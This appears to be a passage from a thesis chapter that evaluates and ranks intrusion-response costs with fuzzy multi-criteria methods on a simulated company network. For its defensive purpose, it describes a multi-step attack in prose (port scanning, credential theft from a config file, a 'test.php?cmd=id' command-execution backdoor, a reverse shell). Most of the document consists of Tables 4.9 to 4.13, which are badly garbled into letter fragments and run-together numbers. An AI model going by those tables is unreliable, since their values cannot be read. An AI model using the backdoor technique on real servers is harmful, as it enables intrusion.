
60

4.6 Experiment Results

4.6.1 Simulation Setup

We considered a network model as Figure 4.5 illustrates to evaluate the cost of each

response. It shows a network that consists of an external DMZ and five subnets. External

user (internet user) can use only the company web site and email service. All ports of IP

192.168.10.3, used internally by the MySQL database, are closed for external users. The ex-

ternal DMZ is more likely to be attacked than internal or private subnets. Table 4.6 illustrates

the number of online users in each subnet. Damage cost and resource value have been defined

statically as Table 4.7 and 4.8 show respectively. Resource assessment is based on experts’

opinions and has been scaled to 100 with respect to the highest value of all criteria (CIA) for

evaluating a resource.

4.6.2 Attack Scenario

The attack scenario is a multi-step attack of type R2L. The steps have been grouped

into four attack phases. The attacker probes the network, breaks into a database server

by exploiting the web service vulnerability on another server, and eventually establishes a

reverse shell on his local machine from the compromised host. The four phases of the attack

scenario are : 1) Find live machines : The attacker sends ICMP echo-requests in our network

and listens for ICMP echo-replies to determine which hosts are ”up”. 2) Port scan and find

available services : The attacker tries to do a port scan and sends requests to a range of

server port addresses on hosts. The goal is to find active ports. The next goal in this step,

after discovering visible ports, is to know which services are running and exploiting a known

vulnerability for a service. 3) Bruteforce password and username : Firstly, the attacker tries to

find the config file of the website that it uses to connect to the database server. In the config

Table 4.6 The number of online user in each subnet.

Type No.

Internal email user 46Outside email user 4Internal web user 46Outside web user 54Production software user 23Local user 11Remote admin user 1MySQL user 2

61

Figure 4.5 A network model to evaluate response cost

Table 4.7 Attack damage cost.

Type Cost

U2R 100R2L 60DoS 35PROBE 5

Table 4.8 Resource value.

Name Fuzzification Defuzzification Scale %100

DMZ.Web (1.64,2.08,2.43) 2.06 81DMZ.DB (1.97,2.31,2.47) 2.26 90Production.Web (1.54,1.90,2.25) 1.88 74Production.DB (1.76,2.14,2.37) 2.10 83

62

file, he can find the IP of the MySQL database server and the basic user name and password

that may have readonly permission. Since it has readonly permission, he tries to find full

access permission by another way. There are many tools to find all directories and pages. The

attacker finds an admin page with strong password using the skipFish tool. Eventually, the

attacker finds (192.168.10.2/test.php ?cmd=id) which id command is executed. MySQL does

not have a built-in command to execute shell commands, thus this mechanism is a great way

to create a backdoor to the Apache web server for executing shell commands. In this step, the

attacker can execute system commands as Apache user. 4) Establish a reverse shell : In the

final phase, since the attacker has compromised the MySQL database machine, he is looking

to provide a user friendly access to the system. Thus, the attacker creates a reverse command

shell. When the attacker types in, his local listening server will get executed on the attacked

machine, and the output of the commands will be piped back.

4.6.3 Detection of Attack and Attack Path

To detect this attack, we have used an automata-based approach [1] for analyzing traces

generated by the operating system kernel. The patterns of problematic behavior are identified

and described using finite-state machines (FSM). These patterns are fed into an analyzer

which efficiently and simultaneously checks for their occurrences even in traces. Attack path

is a new feature that has been added to [1] to find attack paths simultaneously when the

IDS is detecting an attack. The attack path consists in four points : 1) Start point : intruder

machine 2) Firewall points : firewalls or routers 3) Mid points : all middle machines that

the intruder exploits (through vulnerabilities) to compromise the target host 4) End point :

intruder’s target machine.

4.6.4 Simulation Results

Importance of each criteria

At the first, to determine the importance of each criteria, experts proposed their opinions

in the form of linguistic variables according to the Table 4.1. Table 4.9 shows the weight of

each criteria in each zone as Figure 4.5 illustrates. Let us analysis of experts’ opinions (Step

1) :

– External DMZ : All criteria for external DMZ are high because this DMZ is business

goal of company and data confidentiality, data integrity, and service availability are

very important in this zone. Since service availability is important for us, we are looking

for response that have not negative impact on itself, other resources on host or other

resources on other hosts.

63

– Accounting Subnet : It seems in this subnet, data confidentiality and integrity are very

important because sensitive data such as financial data, budgets, financial transactions

are exist in accounting database. Service availability is not very important. Thus if

response has negative impact on itself, other resources on host or other resources on

other hosts, are not important for us. Also, if user from ”Accounting Desktop Subnet”

could not access to this zone is not a problem. Hence service availability has a low value

and setup cost is almost the same. It means the administrator has time to represent

previous services. The important point is that the speed of response is very important

in this subnet.

– Production Subnet : Production web application and related database are exist in this

subnet. Service availability is very important in this software where we need to view

live data showing each worker’s current task. Since we are looking for responses that

have very low setup cost and negative impact on availability. Data confidentiality and

integrity are not very important.

– Accounting Desktop Subnet : In this subnet, there is not any service and dependency

between hosts. Hence, all the negative parameters have low value. One of the concerns

is that the attackers have access to specific files or folders contained important finan-

cial transactions that are exist in client-side machine. Another concern is access to

accounting data on server through presentation layer of accounting software. Hence,

data confidentially and integrity are important in this subnet approximately.

– Production Desktop Subnet : The important concerns in this subnet is that all users

are connected to ”Production Subnet”.

– General Subnet : In this subnet internal DNS and general software such as ”document

management” are exist. Hence, all criteria are approximately important.

Responses Cost and Ordering

Figure 4.5 illustrates two attackers that try to compromise the MySQL server based on

our multi-step attack scenario. The first attack is run by an ”outside attacker” from the

internet and the second one is run by an ”internal attacker” who is one of the production

desktop subnet users, has only ”read only” access to the production server and decides to

backdoor his permission. As Figure 4.5 illustrates, for the outside attacker, there are three

points (Firewall, Web, DB) in the network model to apply related responses. Since we do not

have access to the attacker machine, there is no point to apply any response on the intruder

machine. As Table 4.11 depicted, there are 32 responses to repel attacks, 10 responses in

firewall point, 11 responses in mid points, and 11 response in end point. For the internal

attacker, since we have access to the attacker machine, there are eight more responses that

64

Figure 4.6 dependency among all services in our network model.

65

can be applied on the start point (intruder machine) with IP address 192.168.14.2. Table 4.10

illustrates the evaluation of static criteria by experts. In case of attack, we have to calculate

the dynamic criteria based on our network model, as Table 4.11 and 4.13 show for outside

and internal attackers respectively. All the responses in positive and negative columns have

been ordered based on the highest stopping efficiency against attack. As explained in step 12,

the Manhattan distance technique is used to merge positive and negative values, as shown

in cost column. The final step is ordering responses based on our policy that is ”low cost

to high cost” in this work. As shown in the final ranking column, the earlier responses in

the sequence are those with the lowest cost, but later responses are stronger to repel the

attack. As we discussed, when the ordered list is created, the first candidate response has to

be selected to repel the attack. As mentioned in step 14 in Section 4.5, and since the value

of parameters for the first scenario (outside attacker) are (DC= 60, CL= 0.25, RV= 90, N=

32, m= 8, t=4 ), the R_NOT_ALLOWED_HOST(Attacker_IP) response (CR1 = 7) is selected to

apply on ”Mid Point” (web server). The next response will be based on the ordered list and is

R_RESTART_DAEMON(httpd) (CR2 = 8). The value of parameters for the second scenario are

(DC= 60, CL= 0.25, RV= 83, N= 40, m= 10, t=4 ). It means the first candidate response

is R_F_BLOCK_SENDER_IP(Attacker_IP) on ”Firewall Point” (CR1 = 8).

As we can see, the proposed model provides a mechanism to balance response and attack

costs.

66

Tab

le4.

9Im

por

tance

wei

ght

ofcr

iter

iain

each

zone

Exte

rnal

DM

ZG

ener

alSubnet

Acc

ounti

ng

Subnet

Pro

duct

ion

Subnet

Acc

ounti

ng

Des

kto

pSubnet

Pro

duct

ion

Des

kto

pSubnet

Res

pon

seD

M1

DM

2D

M3

DM

1D

M2

DM

3D

M1

DM

2D

M3

DM

1D

M2

DM

3D

M1

DM

2D

M3

DM

1D

M2

DM

3

C1

:P

osit

ive

Con

fiden

tial

ity

VH

HV

HH

MH

MH

VH

VH

HL

ML

LM

MH

ML

LL

C2

:P

osit

ive

Inte

grit

yV

HH

VH

HM

HH

VH

VH

HM

LM

LL

MM

HM

LL

LC

3:

Pos

itiv

eA

vailab

ilit

yV

HV

HH

MH

MH

MH

LM

LL

HV

HV

HL

LL

HV

HV

HC

4:

Pos

itiv

eSp

eed

VH

MH

HM

HM

MV

HH

HH

HH

MM

MH

MH

MH

C5

:N

egat

ive

Itse

lfM

MH

MH

MM

ML

ML

LH

MH

HL

LL

MM

MC

6:

Neg

ativ

eH

ost

LM

LM

LV

HV

HV

HL

ML

ML

LM

LM

LL

LL

MM

MC

7:

Neg

ativ

eZ

one

VH

VH

VH

LM

LM

LV

HV

HV

HV

HV

HV

HL

LL

MM

MC

8:

Neg

ativ

eN

etw

orkU

ser

VH

VH

VH

HH

MH

LM

MV

HV

HV

HL

LL

MM

MC

9:

Neg

ativ

eL

oca

lUse

rM

MH

MH

MM

HM

HM

LM

LM

LM

LM

LM

LL

LL

LL

LC

10:

Neg

ativ

eSet

upC

ost

VH

HM

HM

MM

LL

MH

HM

HL

VL

LM

MM

67

Tab

le4.

10T

he

rati

ngs

ofal

lre

spon

ses

by

dec

isio

nm

aker

sunder

stat

iccr

iter

ia

Pos

itiv

eSp

eed

Pos

itiv

eC

onfiden

tial

ity

1P

osit

ive

Inte

grit

y2

Pos

itiv

eA

vailab

ilit

y3

Neg

ativ

eSet

upC

ost

Res

pon

seD

M1

DM

2D

M3

DM

1D

M2

DM

3D

M1

DM

2D

M3

DM

1D

M2

DM

3D

M1

DM

2D

M3

1R

KIL

LP

RO

CE

SS

EE

EV

GV

GG

GV

GG

VG

VG

GP

VP

P2

RIS

OL

AT

EH

OS

TV

GV

GG

EV

GV

GV

GV

GG

VG

VG

GP

VP

P3

RN

OT

AL

LO

WE

DH

OS

TE

VG

EA

GA

AG

AA

GA

VP

VP

P4

RR

EM

OV

EA

PP

LIC

AT

ION

US

ER

EV

GE

EV

GE

EV

GE

EV

GE

BB

A5

RR

EM

OV

EO

SU

SE

RP

VP

PA

GG

AG

GA

GG

BB

A6

RC

HA

NG

EA

PP

LIC

AT

ION

US

ER

PR

IVIL

EG

EE

VG

EP

VP

PE

VG

VG

VP

PV

PV

PP

VP

7R

CH

AN

GE

OS

US

ER

PR

IVIL

EG

EP

VP

PA

GG

AG

GV

PP

VP

VP

PV

P8

RR

ES

TA

RT

DA

EM

ON

EE

EA

AP

AA

PV

PA

PV

PV

PV

P9

RD

ISA

BL

ED

AE

MO

NE

EE

VG

VG

EV

GV

GE

EE

GP

PP

10R

LO

GO

UT

SE

SS

ION

AA

PV

GV

GG

VG

VG

GG

VG

GA

BA

11R

LO

GO

UT

AL

LS

ES

SIO

NV

PV

PP

EV

GG

EV

GG

EV

GG

BV

BB

12R

RE

SE

TA

AP

VG

GG

GG

GG

GG

BV

BB

13R

SH

UT

DO

WN

AA

PE

EE

EE

EE

EE

VB

VB

VB

14R

BL

OC

KR

EC

EIV

ER

PO

RT

EE

EG

VG

GG

VG

GV

GV

GV

GV

PV

PV

P15

RB

LO

CK

SE

ND

ER

PO

RT

EE

EG

GG

AG

AA

AG

VP

VP

VP

16R

CL

OS

EA

NE

TC

ON

NE

CT

ION

EE

EA

PA

AP

AP

VP

PV

PP

VP

17R

FD

ISIP

FO

RW

AR

DIN

GE

VG

VG

EE

EE

EE

EE

EV

PP

VP

18R

FR

ES

ET

AA

PG

GG

GG

GG

GG

VP

PV

P19

RF

SH

UT

DO

WN

AA

PE

EE

EE

EE

EE

AB

VB

20R

FB

LO

CK

SE

ND

ER

IPE

EE

AA

AA

AA

GA

VG

VP

PV

P21

RF

BL

OC

KR

EC

EIV

ER

IPE

EE

VG

VG

VG

VG

VG

VG

VG

VG

VG

VP

PV

P22

RF

BL

OC

KS

EN

DE

RP

OR

TE

EE

AG

GA

GG

VG

GV

GV

PP

VP

23R

FB

LO

CK

RE

CE

IVE

RP

OR

TE

EE

EV

GE

EV

GE

EV

GE

VP

PV

P24

RF

BL

OC

KS

EN

DE

RIP

PO

RT

EE

EA

AA

PA

PA

AA

VP

PV

P25

RF

BL

OC

KR

EC

EIV

ER

IPP

OR

TE

EE

GG

GG

GG

GG

GV

PP

VP

26R

FC

LO

SE

AN

ET

CO

NN

EC

TIO

NE

EE

PP

PP

PP

PP

VP

VP

PV

P1

Pos

itiv

eC

onfiden

tial

ity

in1)

unknow

npar

tan

d2)

U2R

and

R2L

atta

ckty

pe

par

tar

eth

esa

me

inea

chre

spon

sedec

isio

ntr

ee.

2P

osit

ive

Inte

grit

yin

1)unknow

npar

tan

d2)

U2R

and

R2L

atta

ckty

pe

par

tar

eth

esa

me

inea

chre

spon

sedec

isio

ntr

ee.

3P

osit

ive

Ava

ilab

ilit

yhas

bee

nco

nsi

der

edon

lyfo

rth

eD

oSat

tack

typ

ein

each

resp

onse

dec

isio

ntr

ee.

68

Tab

le4.

11T

he

valu

eof

neg

ativ

ecr

iter

iaw

ith

resp

ect

toth

edep

enden

cyb

etw

een

resp

onse

sfo

rou

tsid

eat

tack

er

Itse

lfH

ost

Zon

eN

etw

ork

Use

rL

oca

lU

ser

Res

pon

seIm

pac

tN

o.Im

pac

tM

andat

ory

Impac

tM

andat

ory

Impac

tD

irec

tIn

dir

ect

Impac

tD

irec

tIn

dir

ect

Fir

ewal

lP

oint

1R

FB

LO

CK

SE

ND

ER

IP(A

ttac

ker

IP)

II

IN

10

I2

RF

BL

OC

KS

EN

DE

RP

OR

T(h

ttpd

port

)I

II

N20

.21

0I

3R

FB

LO

CK

RE

CE

IVE

RIP

(Web

Ser

ver

IP)

II

IN

101

0I

4R

FB

LO

CK

RE

CE

IVE

RP

OR

T(h

ttpd

port

)I

II

N17

30

I5

RF

BL

OC

KS

EN

DE

RIP

PO

RT

(Att

acke

rIP

,ht

tpd

port

)I

II

N0.

250

I6

RF

BL

OC

KR

EC

EIV

ER

IPP

OR

T(W

ebS

erve

rIP

,ht

tpd

port

)I

II

N10

10

I7

RF

SH

UT

DO

WN

(Fir

ewal

l)I

IN

19N

555

0N

04

8R

FD

ISIP

FO

RW

AR

DIN

G(F

irew

all)

II

N19

N55

50

N0

49

RF

RE

SE

T(F

irew

all)

II

A19

A55

50

A0

410

RF

CL

OS

EA

NE

TC

ON

NE

CT

ION

(htt

pco

nn

.)I

II

P1

0I

Mid

Poi

nts

(Web

serv

er)

1R

ISO

LA

TE

HO

ST

(Web

Ser

ver)

IN

3I

N10

01

N1

02

RK

ILL

PR

OC

ES

S(h

ttpd

)N

1N

2I

N10

01

N1

03

RR

ES

ET

(Web

Ser

ver)

A2

A2

IA

100

1A

10

4R

NO

TA

LL

OW

ED

HO

ST

(Att

acke

rIP

)I

II

N1

0I

5R

BL

OC

KS

EN

DE

RP

OR

T(m

ysql

port

)I

N1

IN

100

1N

10

6R

DIS

AB

LE

DA

EM

ON

(htt

pd)

N1

N2

IN

100

1N

10

7R

RE

ST

AR

TD

AE

MO

N(h

ttpd

)A

1A

2I

A10

01

A1

08

RC

LO

SE

NE

TC

ON

NE

CT

ION

(mys

qlco

nn

.)I

P1

IP

100

1P

10

9R

CL

OS

EN

ET

CO

NN

EC

TIO

N(a

ttac

ker

con

n.)

II

IP

10

I10

RS

HU

TD

OW

N(W

ebS

erve

r)N

2N

1I

N10

01

N1

011

RB

LO

CK

RE

CE

IVE

RP

OR

T(h

ttpd

port

)I

II

N10

00

IE

nd

Poi

nts

(DB

serv

er)

1R

ISO

LA

TE

HO

ST

(DB

Ser

ver)

IN

1N

2N

015

1N

02

2R

KIL

LP

RO

CE

SS

(mys

ql)

N1

IN

2N

015

1N

12

3R

RE

SE

T(D

BS

erve

r)A

2A

1A

2A

015

1A

12

4R

NO

TA

LL

OW

ED

HO

ST

(Web

Ser

ver)

II

N1

N0

101

N0

15

RB

LO

CK

RE

CE

IVE

RP

OR

T(m

ysql

port

)I

IN

2N

015

0N

02

6R

DIS

AB

LE

DA

EM

ON

(mys

ql)

N1

IN

2N

015

1N

12

7R

RE

ST

AR

TD

AE

MO

N(m

ysql

)A

1I

A2

A0

151

A1

28

RC

LO

SE

NE

TC

ON

NE

CT

ION

(htt

pco

nn

.)I

IP

1P

015

1P

02

9R

SH

UT

DO

WN

(DB

Ser

ver)

N2

N1

N2

N0

151

N1

210

RR

EM

OV

EA

PP

LIC

AT

ION

US

ER

(mys

qlU

ser)

II

N1

N0

101

N0

111

RC

HA

NG

EA

PP

LIC

AT

ION

US

ER

PR

IVIL

EG

E(m

ysql

Use

r)I

II

A0

101

A0

1

69

Tab

le4.

12T

he

resu

lts

ofre

spon

seco

stev

aluat

ion

for

anat

tack

from

the

outs

ide

atta

cker

mac

hin

eto

Exte

rnal

DM

Z

Pos

itiv

eN

egat

ive

Cos

tR

esp

onse

Fuzz

ifica

tion

Pa

Def

Pb

Ran

kP

cF

uzz

ifica

tion

Ne

Def

Nf

Ran

kN

gD

ista

nce

Px

Dis

tance

Ny

Dis

tance

Sz

Ran

kt

Fir

ewal

lP

oint

1R

FB

LO

CK

SE

ND

ER

IP(A

ttac

ker

IP)

(0.1

67,0

.224

,0.2

72)

0.22

222

(0.0

04,0

.018

,0.0

47)

0.02

228

-1.1

38-2

.813

-3.9

515

2R

FB

LO

CK

SE

ND

ER

PO

RT

(htt

pd

por

t)(0

.198

,0.2

56,0

.303

)0.

253

17(0

.008

,0.0

22,0

.051

)0.

026

27-0

.132

-2.6

81-2

.812

103

RF

BL

OC

KR

EC

EIV

ER

IP(W

ebSer

ver

IP)

(0.2

61,0

.319

,0.3

42)

0.31

06

(0.0

24,0

.040

,0.0

69)

0.04

322

1.69

3-2

.126

-0.4

3316

4R

FB

LO

CK

RE

CE

IVE

RP

OR

T(h

ttp

dp

ort)

(0.2

92,0

.335

,0.3

42)

0.32

62

(0.0

38,0

.056

,0.0

85)

0.05

920

2.19

6-1

.632

0.56

419

5R

FB

LO

CK

SE

ND

ER

IPP

OR

T(A

ttac

ker

IP,

htt

pd

por

t)(0

.151

,0.2

09,0

.256

)0.

206

26(0

.004

,0.0

18,0

.047

)0.

021

32-1

.642

-2.8

18-4

.459

26

RF

BL

OC

KR

EC

EIV

ER

IPP

OR

T(W

ebSer

ver

IP,

htt

pd

por

t)(0

.214

,0.2

72,0

.319

)0.

269

16(0

.024

,0.0

40,0

.069

)0.

043

230.

372

-2.1

26-1

.755

137

RF

SH

UT

DO

WN

(Fir

ewal

l)(0

.237

,0.2

82,0

.303

)0.

276

13(0

.344

,0.3

98,0

.421

)0.

390

10.

602

8.98

79.

590

328

RD

ISIP

FO

RW

AR

DIN

G(F

irew

all)

(0.2

94,0

.335

,0.3

42)

0.32

71

(0.2

95,0

.341

,0.3

68)

0.33

62

2.22

07.

256

9.47

631

9R

FR

ESE

T(F

irew

all)

(0.1

43,0

.211

,0.2

80)

0.21

125

(0.1

01,0

.180

,0.2

71)

0.18

35

-1.4

742.

337

0.86

321

10R

FC

LO

SE

NE

TC

ON

NE

CT

ION

(htt

pco

nn.)

(0.1

19,0

.177

,0.2

24)

0.17

532

(0.0

04,0

.018

,0.0

47)

0.02

130

-2.6

48-2

.817

-5.4

651

Mid

Poi

nts

(Web

serv

er)

1R

ISO

LA

TE

HO

ST

(Web

Ser

ver)

(0.2

33,0

.297

,0.3

35)

0.29

07

(0.0

72,0

.097

,0.1

23)

0.09

715

1.05

9-0

.388

0.67

120

2R

KIL

LP

RO

CE

SS(h

ttp

d)

(0.2

37,0

.295

,0.3

31)

0.29

09

(0.0

99,0

.127

,0.1

49)

0.12

511

1.03

20.

503

1.53

524

3R

RE

SE

T(W

ebSer

ver)

(0.1

51,0

.219

,0.2

84)

0.21

823

(0.1

03,0

.152

,0.1

99)

0.15

29

-1.2

541.

349

0.09

517

4R

NO

TA

LL

OW

ED

HO

ST

(Att

acke

rIP

)(0

.175

,0.2

37,0

.287

)0.

234

20(0

.004

,0.0

18,0

.047

)0.

022

29-0

.749

-2.8

13-3

.561

75

RB

LO

CK

SE

ND

ER

PO

RT

(mysq

lp

ort)

(0.1

98,0

.256

,0.3

03)

0.25

318

(0.0

47,0

.063

,0.0

89)

0.06

518

-0.1

32-1

.415

-1.5

4714

6R

DIS

AB

LE

DA

EM

ON

(htt

pd)

(0.2

77,0

.327

,0.3

42)

0.31

84

(0.1

02,0

.134

,0.1

56)

0.13

110

1.94

40.

702

2.64

626

7R

RE

ST

AR

TD

AE

MO

N(h

ttp

d)

(0.1

51,0

.209

,0.2

56)

0.20

627

(0.0

31,0

.062

,0.1

04)

0.06

419

-1.6

42-1

.443

-3.0

858

8R

CL

OSE

NE

TC

ON

NE

CT

ION

(mysq

lco

nn.)

(0.1

51,0

.209

,0.2

56)

0.20

628

(0.0

09,0

.033

,0.0

70)

0.03

626

-1.6

42-2

.345

-3.9

864

9R

CL

OSE

NE

TC

ON

NE

CT

ION

(att

acke

rco

nn.)

(0.1

51,0

.209

,0.2

56)

0.20

629

(0.0

04,0

.018

,0.0

47)

0.02

131

-1.6

42-2

.817

-4.4

593

10R

SH

UT

DO

WN

(Web

Ser

ver)

(0.2

37,0

.282

,0.3

03)

0.27

614

(0.2

02,0

.237

,0.2

49)

0.23

14

0.60

23.

898

4.50

029

11R

BL

OC

KR

EC

EIV

ER

PO

RT

(htt

pd

por

t)(0

.230

,0.2

87,0

.327

)0.

283

11(0

.020

,0.0

33,0

.062

)0.

037

250.

812

-2.3

32-1

.520

15E

nd

Poi

nts

(DB

serv

er)

1R

ISO

LA

TE

HO

ST

(DB

Ser

ver)

(0.2

33,0

.297

,0.3

35)

0.29

08

(0.0

93,0

.121

,0.1

46)

0.12

012

1.05

90.

340

1.39

923

2R

KIL

LP

RO

CE

SS(m

ysq

l)(0

.237

,0.2

95,0

.331

)0.

290

10(0

.138

,0.1

70,0

.192

)0.

168

81.

032

1.85

82.

890

273

RR

ESE

T(D

BSer

ver)

(0.1

51,0

.219

,0.2

84)

0.21

824

(0.1

19,0

.179

,0.2

36)

0.17

86

-1.2

542.

199

0.94

522

4R

NO

TA

LL

OW

ED

HO

ST

(Web

Ser

ver)

(0.1

75,0

.237

,0.2

87)

0.23

421

(0.0

47,0

.066

,0.0

93)

0.06

817

-0.7

49-1

.328

-2.0

7612

5R

BL

OC

KR

EC

EIV

ER

PO

RT

(mysq

lp

ort)

(0.2

30,0

.287

,0.3

27)

0.28

312

(0.0

77,0

.096

,0.1

22)

0.09

814

0.81

2-0

.371

0.44

118

6R

DIS

AB

LE

DA

EM

ON

(mysq

l)(0

.277

,0.3

27,0

.342

)0.

318

5(0

.141

,0.1

77,0

.199

)0.

174

71.

944

2.05

74.

001

287

RR

EST

AR

TD

AE

MO

N(m

ysq

l)(0

.151

,0.2

09,0

.256

)0.

206

30(0

.044

,0.0

83,0

.135

)0.

086

16-1

.642

-0.7

47-2

.389

118

RC

LO

SE

NE

TC

ON

NE

CT

ION

(htt

pco

nn.)

(0.1

51,0

.209

,0.2

56)

0.20

631

(0.0

11,0

.042

,0.0

84)

0.04

521

-1.6

42-2

.079

-3.7

216

9R

SH

UT

DO

WN

(DB

Ser

ver)

(0.2

37,0

.282

,0.3

03)

0.27

615

(0.2

50,0

.291

,0.3

01)

0.28

33

0.60

25.

560

6.16

230

10R

RE

MO

VE

AP

PL

ICA

TIO

NU

SE

R(m

ysq

lU

ser)

(0.2

85,0

.331

,0.3

42)

0.32

23

(0.0

90,0

.116

,0.1

42)

0.11

613

2.08

20.

205

2.28

825

11R

CH

AN

GE

AP

PL

ICA

TIO

NU

SE

RP

RIV

ILE

GE

(mysq

lU

ser)

(0.1

87,0

.241

,0.2

76)

0.23

619

(0.0

16,0

.039

,0.0

74)

0.04

224

-0.6

86-2

.162

-2.8

489

aF

uzz

ifica

tion

valu

eof

pos

itiv

eeff

ect

ofre

spon

seb

Def

uzz

ifica

tion

valu

eof

pos

itiv

eeff

ect

ofre

spon

secT

he

hig

her

deff

uzi

fica

tion

valu

e,th

eb

ette

rre

spon

seeF

uzz

ifica

tion

valu

eof

neg

ativ

eim

pac

tof

resp

onse

fD

efuzz

ifica

tion

valu

eof

neg

ativ

eim

pac

tof

resp

onse

gT

he

hig

her

deff

uzi

fica

tion

valu

e,th

ew

orst

resp

onse

inte

rms

ofth

ehig

hes

tim

pac

tx

The

tota

ldis

tance

bet

wee

nea

chpai

rof

resp

onse

sfo

rp

osit

ive

crit

eria

yT

he

tota

ldis

tance

bet

wee

nea

chpai

rof

resp

onse

sfo

rneg

ativ

ecr

iter

iazT

he

sum

ofdis

tance

stT

he

low

est

dis

tance

valu

e,th

eb

est

resp

onse

tore

pel

atta

ckw

ith

the

low

est

cost

70

Tab

le4.

13T

he

valu

eof

neg

ativ

ecr

iter

iaw

ith

resp

ect

toth

edep

enden

cyb

etw

een

resp

onse

sfo

ran

inte

rnal

atta

cker

Itse

lfH

ost

Zon

eN

etw

ork

Use

rL

oca

lU

ser

Res

pon

seIm

pac

tN

o.Im

pac

tM

andat

ory

Impac

tM

andat

ory

Impac

tD

irec

tIn

dir

ect

Impac

tD

irec

tIn

dir

ect

Sta

rtP

oint

(Att

acke

rm

achin

e)1

RIS

OL

AT

EH

OST

(192

.168

.14.

2)I

II

N1

0I

2R

RE

SE

T(1

92.1

68.1

4.2)

II

IA

10

I3

RB

LO

CK

SE

ND

ER

PO

RT

(htt

pd

por

t)I

II

N1

0I

4R

CL

OSE

NE

TC

ON

NE

CT

ION

(htt

pco

nn.)

II

IP

10

I5

RSH

UT

DO

WN

(192

.168

.14.

2)I

II

N1

0I

6R

LO

GO

UT

SE

SSIO

N(1

92.1

68.1

4.2)

II

IN

10

I7

RR

EM

OV

EO

SU

SE

R(a

ttac

ker

use

r)I

II

N1

0I

8R

CH

AN

GE

OS

USE

RP

RIV

ILE

GE

(att

acke

ruse

r)I

II

A1

0I

Fir

ewal

lP

oint

1R

FB

LO

CK

SE

ND

ER

IP(A

ttac

ker

IP)

II

IN

10

I2

RF

BL

OC

KSE

ND

ER

PO

RT

(htt

pd

por

t)I

II

N20

.21

0I

3R

FB

LO

CK

RE

CE

IVE

RIP

(Web

Ser

ver

IP)

II

IN

240

I4

RF

BL

OC

KR

EC

EIV

ER

PO

RT

(htt

pd

por

t)I

II

N12

30

I5

RF

BL

OC

KSE

ND

ER

IPP

OR

T(A

ttac

ker

IP,

htt

pd

por

t)I

II

N0.

140

I6

RF

BL

OC

KR

EC

EIV

ER

IPP

OR

T(W

ebSer

ver

IP,

htt

pd

por

t)I

II

N24

0I

7R

FSH

UT

DO

WN

(Fir

ewal

l)I

IN

19N

555

0N

04

8R

DIS

IPF

OR

WA

RD

ING

(Fir

ewal

l)I

IN

19N

555

0N

04

9R

FR

ESE

T(F

irew

all)

II

A19

A55

50

A0

410

RF

CL

OSE

NE

TC

ON

NE

CT

ION

(htt

pco

nn.)

II

IP

10

IM

idP

oints

(Web

serv

er)

1R

ISO

LA

TE

HO

ST

(Web

Ser

ver)

IN

3I

N23

1N

10

2R

KIL

LP

RO

CE

SS(h

ttp

d)

N1

N2

IN

231

N1

03

RR

ESE

T(W

ebSer

ver)

A2

A2

IA

231

A1

04

RN

OT

AL

LO

WE

DH

OST

(Att

acke

rIP

)I

II

N1

0I

5R

BL

OC

KSE

ND

ER

PO

RT

(mysq

lp

ort)

IN

1I

N23

1N

10

6R

DIS

AB

LE

DA

EM

ON

(htt

pd)

N1

N2

IN

231

N1

07

RR

EST

AR

TD

AE

MO

N(h

ttp

d)

A1

A2

IA

231

A1

08

RC

LO

SE

NE

TC

ON

NE

CT

ION

(mysq

lco

nn.)

IP

1I

P23

1P

10

9R

CL

OSE

NE

TC

ON

NE

CT

ION

(att

acke

rco

nn.)

II

IP

10

I10

RSH

UT

DO

WN

(Web

Ser

ver)

N2

N2

IN

231

N1

011

RB

LO

CK

RE

CE

IVE

RP

OR

T(h

ttp

dp

ort)

II

IN

230

IE

nd

Poi

nts

(DB

serv

er)

1R

ISO

LA

TE

HO

ST

(DB

Ser

ver)

IN

1N

1N

024

N0

12

RK

ILL

PR

OC

ESS(m

ysq

l)N

1I

NN

024

N1

13

RR

ESE

T(D

BSer

ver)

A2

A1

A1

A0

24A

11

4R

NO

TA

LL

OW

ED

HO

ST

(Web

Ser

ver)

II

N1

N0

24N

01

5R

BL

OC

KR

EC

EIV

ER

PO

RT

(mysq

lp

ort)

II

N1

N0

24N

01

6R

DIS

AB

LE

DA

EM

ON

(mysq

l)N

1I

N1

N0

24N

11

7R

RE

ST

AR

TD

AE

MO

N(m

ysq

l)A

1I

A1

A0

24A

11

8R

CL

OSE

NE

TC

ON

NE

CT

ION

(htt

pco

nn.)

II

P1

P0

